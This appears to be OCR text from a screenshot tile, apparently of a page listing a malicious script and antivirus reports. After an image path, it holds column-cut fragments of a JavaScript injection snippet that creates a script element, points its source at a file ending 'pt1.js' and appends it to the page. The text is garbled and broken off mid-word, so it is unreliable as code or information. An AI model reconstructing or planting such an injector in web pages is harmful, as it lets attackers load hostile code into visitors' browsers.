
qscript=document.
;qscript.setAttribu
t.setAttribute('src'
pt1.js');qscript.set
ascript');qscript.
ocument.getEleme
d.appendChild(qscr
Antivirus reports: